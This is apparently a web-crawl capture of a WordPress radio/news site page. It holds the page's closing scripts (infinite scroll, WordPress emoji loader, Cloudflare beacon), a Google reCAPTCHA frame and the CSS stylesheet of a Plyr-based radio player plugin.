	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2mmF8U-5nRuVc_p3-85f5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705059407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6
body_size: 5475
content:
@keyframes plyr-progress {
    to {
        background-position: 25px 0
    }
}

@keyframes plyr-popup {
    0% {
        opacity: .5;
        transform: translateY(10px)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

@keyframes plyr-fade-in {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.plyr {
    -moz-osx-font-smoothing: auto;
    -webkit-font-smoothing: subpixel-antialiased;
    direction: ltr;
    font-family: Avenir, "Avenir Next", "Helvetica Neue", "Segoe UI", Helvetica, Arial, sans-serif;
    font-variant-numeric: tabular-nums;
    font-weight: 500;
    line-height: 1.7;
    max-width: 100%;
    min-width: 200px;
    position: relative;
    text-shadow: none;
    transition: box-shadow .3s ease
}

.plyr audio,
.plyr video {
    border-radius: inherit;
    height: auto;
    vertical-align: middle;
    width: 100%
}

.plyr button {
    font: inherit;
    line-height: inherit;
    width: auto
}

.plyr:focus {
    outline: 0
}

.plyr--full-ui {
    box-sizing: border-box
}

.plyr--full-ui *,
.plyr--full-ui ::after,
.plyr--full-ui ::before {
    box-sizing: inherit
}

.plyr--full-ui a,
.plyr--full-ui button,
.plyr--full-ui input,
.plyr--full-ui label {
    touch-action: manipulation
}

.plyr__badge {
    background: #4f5b5f;
    border-radius: 2px;
    color: #fff;
    font-size: 9px;
    line-height: 1;
    padding: 3px 4px
}

.plyr--full-ui ::-webkit-media-text-track-container {
    display: none
}

.plyr__captions {
    animation: plyr-fade-in .3s ease;
    bottom: 0;
    color: #fff;
    display: none;
    font-size: 14px;
    left: 0;
    padding: 10px;
    position: absolute;
    text-align: center;
    transition: transform .4s ease-in-out;
    width: 100%
}

.plyr__captions .plyr__caption {
    background: rgba(0, 0, 0, .8);
    border-radius: 2px;
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
    line-height: 185%;
    padding: .2em .5em;
    white-space: pre-wrap
}

.plyr__captions .plyr__caption div {
    display: inline
}

.plyr__captions span:empty {
    display: none
}

@media (min-width:480px) {
    .plyr__captions {
        font-size: 16px;
        padding: 20px
    }
}

@media (min-width:768px) {
    .plyr__captions {
        font-size: 18px
    }
}

.plyr--captions-active .plyr__captions {
    display: block
}

.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
    transform: translateY(-40px)
}

.plyr__control {
    background: 0 0;
    border: 0;
    border-radius: 3px;
    color: inherit;
    cursor: pointer;
    flex-shrink: 0;
    overflow: visible;
    padding: 7px;
    position: relative;
    transition: all .3s ease
}

.plyr__control svg {
    display: block;
    fill: currentColor;
    height: 18px;
    pointer-events: none;
    width: 18px
}

.plyr__control:focus {
    outline: 0
}

.plyr__control.plyr__tab-focus {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

a.plyr__control {
    text-decoration: none
}

a.plyr__control::after,
a.plyr__control::before {
    display: none
}

.plyr__control.plyr__control--pressed .icon--not-pressed,
.plyr__control.plyr__control--pressed .label--not-pressed,
.plyr__control:not(.plyr__control--pressed) .icon--pressed,
.plyr__control:not(.plyr__control--pressed) .label--pressed {
    display: none
}

.plyr--audio .plyr__control.plyr__tab-focus,
.plyr--audio .plyr__control:hover,
.plyr--audio .plyr__control[aria-expanded=true] {
    background: #1aafff;
    color: #fff
}

.plyr--video .plyr__control svg {
    filter: drop-shadow(0 1px 1px rgba(0, 0, 0, .15))
}

.plyr--video .plyr__control.plyr__tab-focus,
.plyr--video .plyr__control:hover,
.plyr--video .plyr__control[aria-expanded=true] {
    background: #1aafff;
    color: #fff
}

.plyr__control--overlaid {
    background: rgba(26, 175, 255, .8);
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
    color: #fff;
    display: none;
    left: 50%;
    padding: 15px;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2
}

.plyr__control--overlaid svg {
    left: 2px;
    position: relative
}

.plyr__control--overlaid:focus,
.plyr__control--overlaid:hover {
    background: #1aafff
}

.plyr--playing .plyr__control--overlaid {
    opacity: 0;
    visibility: hidden
}

.plyr--full-ui.plyr--video .plyr__control--overlaid {
    display: block
}

.plyr--full-ui ::-webkit-media-controls {
    display: none
}

.plyr__controls {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    text-align: center
}

.plyr__controls .plyr__menu,
.plyr__controls .plyr__progress,
.plyr__controls .plyr__time,
.plyr__controls .plyr__volume,
.plyr__controls>.plyr__control {
    margin-left: 5px
}

.plyr__controls .plyr__menu+.plyr__control,
.plyr__controls .plyr__progress+.plyr__control,
.plyr__controls>.plyr__control+.plyr__control,
.plyr__controls>.plyr__control+.plyr__menu {
    margin-left: 2px
}

.plyr__controls>.plyr__control:first-child,
.plyr__controls>.plyr__control:first-child+[data-plyr=pause] {
    margin-left: 0;
    margin-right: auto
}

.plyr__controls:empty {
    display: none
}

@media (min-width:480px) {

    .plyr__controls .plyr__menu,
    .plyr__controls .plyr__progress,
    .plyr__controls .plyr__time,
    .plyr__controls .plyr__volume,
    .plyr__controls>.plyr__control {
        margin-left: 10px
    }
}

.plyr--audio .plyr__controls {
    background: #fff;
    border-radius: inherit;
    color: #4f5b5f;
    padding: 10px
}

.plyr--video .plyr__controls {
    background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 20px 5px 5px;
    position: absolute;
    right: 0;
    transition: opacity .4s ease-in-out, transform .4s ease-in-out;
    z-index: 3
}

@media (min-width:480px) {
    .plyr--video .plyr__controls {
        padding: 35px 10px 10px
    }
}

.plyr--video.plyr--hide-controls .plyr__controls {
    opacity: 0;
    pointer-events: none;
    transform: translateY(100%)
}

.plyr [data-plyr=airplay],
.plyr [data-plyr=captions],
.plyr [data-plyr=fullscreen],
.plyr [data-plyr=pip] {
    display: none
}

.plyr--airplay-supported [data-plyr=airplay],
.plyr--captions-enabled [data-plyr=captions],
.plyr--fullscreen-enabled [data-plyr=fullscreen],
.plyr--pip-supported [data-plyr=pip] {
    display: inline-block
}

.plyr__video-embed {
    height: 0;
    padding-bottom: 56.25%;
    position: relative
}

.plyr__video-embed iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
    padding-bottom: 240%;
    position: relative;
    transform: translateY(-38.28125%)
}

.plyr__menu {
    display: flex;
    position: relative
}

.plyr__menu .plyr__control svg {
    transition: transform .3s ease
}

.plyr__menu .plyr__control[aria-expanded=true] svg {
    transform: rotate(90deg)
}

.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
    display: none
}

.plyr__menu__container {
    animation: plyr-popup .2s ease;
    background: rgba(255, 255, 255, .9);
    border-radius: 4px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    color: #4f5b5f;
    font-size: 16px;
    margin-bottom: 10px;
    position: absolute;
    right: -3px;
    text-align: left;
    white-space: nowrap;
    z-index: 3
}

.plyr__menu__container>div {
    overflow: hidden;
    transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}

.plyr__menu__container::after {
    border: 4px solid transparent;
    border-top-color: rgba(255, 255, 255, .9);
    content: '';
    height: 0;
    position: absolute;
    right: 15px;
    top: 100%;
    width: 0
}

.plyr__menu__container [role=menu] {
    padding: 7px
}

.plyr__menu__container [role=menuitem],
.plyr__menu__container [role=menuitemradio] {
    margin-top: 2px
}

.plyr__menu__container [role=menuitem]:first-child,
.plyr__menu__container [role=menuitemradio]:first-child {
    margin-top: 0
}

.plyr__menu__container .plyr__control {
    align-items: center;
    color: #4f5b5f;
    display: flex;
    font-size: 14px;
    padding: 4px 11px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%
}

.plyr__menu__container .plyr__control>span {
    align-items: inherit;
    display: flex;
    width: 100%
}

.plyr__menu__container .plyr__control::after {
    border: 4px solid transparent;
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.plyr__menu__container .plyr__control--forward {
    padding-right: 28px
}

.plyr__menu__container .plyr__control--forward::after {
    border-left-color: rgba(79, 91, 95, .8);
    right: 5px
}

.plyr__menu__container .plyr__control--forward.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--forward:hover::after {
    border-left-color: currentColor
}

.plyr__menu__container .plyr__control--back {
    font-weight: 500;
    margin: 7px;
    margin-bottom: 3px;
    padding-left: 28px;
    position: relative;
    width: calc(100% - 14px)
}

.plyr__menu__container .plyr__control--back::after {
    border-right-color: rgba(79, 91, 95, .8);
    left: 7px
}

.plyr__menu__container .plyr__control--back::before {
    background: #b7c5cd;
    box-shadow: 0 1px 0 #fff;
    content: '';
    height: 1px;
    left: 0;
    margin-top: 4px;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 100%
}

.plyr__menu__container .plyr__control--back.plyr__tab-focus::after,
.plyr__menu__container .plyr__control--back:hover::after {
    border-right-color: currentColor
}

.plyr__menu__container .plyr__control[role=menuitemradio] {
    padding-left: 7px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after,
.plyr__menu__container .plyr__control[role=menuitemradio]::before {
    border-radius: 100%
}

.plyr__menu__container .plyr__control[role=menuitemradio]::before {
    background: rgba(0, 0, 0, .1);
    content: '';
    display: block;
    flex-shrink: 0;
    height: 16px;
    margin-right: 10px;
    transition: all .3s ease;
    width: 16px
}

.plyr__menu__container .plyr__control[role=menuitemradio]::after {
    background: #fff;
    border: 0;
    height: 6px;
    left: 12px;
    opacity: 0;
    top: 50%;
    transform: translateY(-50%) scale(0);
    transition: transform .3s ease, opacity .3s ease;
    width: 6px
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::before {
    background: #1aafff
}

.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]::after {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus::before,
.plyr__menu__container .plyr__control[role=menuitemradio]:hover::before {
    background: rgba(0, 0, 0, .1)
}

.plyr__menu__container .plyr__menu__value {
    align-items: center;
    display: flex;
    margin-left: auto;
    margin-right: -5px;
    overflow: hidden;
    padding-left: 25px;
    pointer-events: none
}

.plyr--full-ui input[type=range] {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 28px;
    color: #1aafff;
    display: block;
    height: 20px;
    margin: 0;
    padding: 0;
    transition: box-shadow .3s ease;
    width: 100%
}

.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -webkit-user-select: none;
    user-select: none;
    background-image: linear-gradient(to right, currentColor var(--value, 0), transparent var(--value, 0))
}

.plyr--full-ui input[type=range]::-webkit-slider-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px;
    -webkit-appearance: none;
    margin-top: -5px
}

.plyr--full-ui input[type=range]::-moz-range-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -moz-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-moz-range-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px
}

.plyr--full-ui input[type=range]::-moz-range-progress {
    background: currentColor;
    border-radius: 2px;
    height: 4px
}

.plyr--full-ui input[type=range]::-ms-track {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none;
    color: transparent
}

.plyr--full-ui input[type=range]::-ms-fill-upper {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none
}

.plyr--full-ui input[type=range]::-ms-fill-lower {
    background: 0 0;
    border: 0;
    border-radius: 2px;
    height: 4px;
    transition: box-shadow .3s ease;
    -ms-user-select: none;
    user-select: none;
    background: currentColor
}

.plyr--full-ui input[type=range]::-ms-thumb {
    background: #fff;
    border: 0;
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2);
    height: 14px;
    position: relative;
    transition: all .2s ease;
    width: 14px;
    margin-top: 0
}

.plyr--full-ui input[type=range]::-ms-tooltip {
    display: none
}

.plyr--full-ui input[type=range]:focus {
    outline: 0
}

.plyr--full-ui input[type=range]::-moz-focus-outer {
    border: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
    box-shadow: 0 0 0 5px rgba(26, 175, 255, .5);
    outline: 0
}

.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]::-ms-track {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(255, 255, 255, .5)
}

.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
    background-color: rgba(183, 197, 205, .66)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 0 0 1px rgba(47, 52, 61, .2), 0 0 0 3px rgba(0, 0, 0, .1)
}

.plyr__poster {
    background-color: #000;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: opacity .2s ease;
    width: 100%;
    z-index: 1
}

.plyr--stopped.plyr__poster-enabled .plyr__poster {
    opacity: 1
}

.plyr__time {
    font-size: 14px
}

.plyr__time+.plyr__time::before {
    content: '\2044';
    margin-right: 10px
}

@media (max-width:767px) {
    .plyr__time+.plyr__time {
        display: none
    }
}

.plyr--video .plyr__time {
    text-shadow: 0 1px 1px rgba(0, 0, 0, .15)
}

.plyr__tooltip {
    background: rgba(255, 255, 255, .9);
    border-radius: 3px;
    bottom: 100%;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
    color: #4f5b5f;
    font-size: 14px;
    font-weight: 500;
    left: 50%;
    line-height: 1.3;
    margin-bottom: 10px;
    opacity: 0;
    padding: 5px 7.5px;
    pointer-events: none;
    position: absolute;
    transform: translate(-50%, 10px) scale(.8);
    transform-origin: 50% 100%;
    transition: transform .2s .1s ease, opacity .2s .1s ease;
    white-space: nowrap;
    z-index: 2
}

.plyr__tooltip::before {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid rgba(255, 255, 255, .9);
    bottom: -4px;
    content: '';
    height: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    width: 0;
    z-index: 2
}

.plyr .plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr .plyr__control:hover .plyr__tooltip,
.plyr__tooltip--visible {
    opacity: 1;
    transform: translate(-50%, 0) scale(1)
}

.plyr .plyr__control:hover .plyr__tooltip {
    z-index: 3
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
    left: 0;
    transform: translate(0, 10px) scale(.8);
    transform-origin: 0 100%
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip::before,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip::before {
    left: 16px
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip {
    left: auto;
    right: 0;
    transform: translate(0, 10px) scale(.8);
    transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
    left: auto;
    right: 16px;
    transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
    transform: translate(0, 0) scale(1)
}

.plyr--video {
    background: #000;
    overflow: hidden
}

.plyr--video.plyr--menu-open {
    overflow: visible
}

.plyr__video-wrapper {
    background: #000;
    border-radius: inherit;
    overflow: hidden;
    position: relative;
    z-index: 0
}

.plyr__progress {
    flex: 1;
    left: 7px;
    margin-right: 14px;
    position: relative
}

.plyr__progress input[type=range],
.plyr__progress__buffer {
    margin-left: -7px;
    margin-right: -7px;
    width: calc(100% + 14px)
}

.plyr__progress input[type=range] {
    position: relative;
    z-index: 2
}

.plyr__progress .plyr__tooltip {
    font-size: 14px;
    left: 0
}

.plyr__progress__buffer {
    -webkit-appearance: none;
    background: 0 0;
    border: 0;
    border-radius: 100px;
    height: 4px;
    left: 0;
    margin-top: -2px;
    padding: 0;
    position: absolute;
    top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
    background: 0 0;
    transition: width .2s ease
}

.plyr__progress__buffer::-webkit-progress-value {
    background: currentColor;
    border-radius: 100px;
    min-width: 4px
}

.plyr__progress__buffer::-moz-progress-bar {
    background: currentColor;
    border-radius: 100px;
    min-width: 4px;
    transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
    border-radius: 100px;
    transition: width .2s ease
}

.plyr--video .plyr__progress__buffer {
    box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
    color: rgba(255, 255, 255, .25)
}

.plyr--audio .plyr__progress__buffer {
    color: rgba(183, 197, 205, .66)
}

.plyr--loading .plyr__progress__buffer {
    animation: plyr-progress 1s linear infinite;
    background-image: linear-gradient(-45deg, rgba(47, 52, 61, .6) 25%, transparent 25%, transparent 50%, rgba(47, 52, 61, .6) 50%, rgba(47, 52, 61, .6) 75%, transparent 75%, transparent);
    background-repeat: repeat-x;
    background-size: 25px 25px;
    color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
    background-color: rgba(255, 255, 255, .25)
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
    background-color: rgba(183, 197, 205, .66)
}

.plyr__volume {
    align-items: center;
    display: flex;
    flex: 1;
    position: relative
}

.plyr__volume input[type=range] {
    margin-left: 5px;
    position: relative;
    z-index: 2
}

@media (min-width:480px) {
    .plyr__volume {
        max-width: 90px
    }
}

@media (min-width:768px) {
    .plyr__volume {
        max-width: 110px
    }
}

.plyr--is-ios .plyr__volume {
    display: none !important
}

.plyr--is-ios.plyr--vimeo [data-plyr=mute] {
    display: none !important
}

.plyr:-webkit-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-moz-full-screen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:fullscreen {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%
}

.plyr:-webkit-full-screen video {
    height: 100%
}

.plyr:-moz-full-screen video {
    height: 100%
}

.plyr:-ms-fullscreen video {
    height: 100%
}

.plyr:fullscreen video {
    height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%
}

.plyr:-webkit-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-moz-full-screen .plyr__video-embed {
    overflow: visible
}

.plyr:-ms-fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:fullscreen .plyr__video-embed {
    overflow: visible
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
    display: block
}

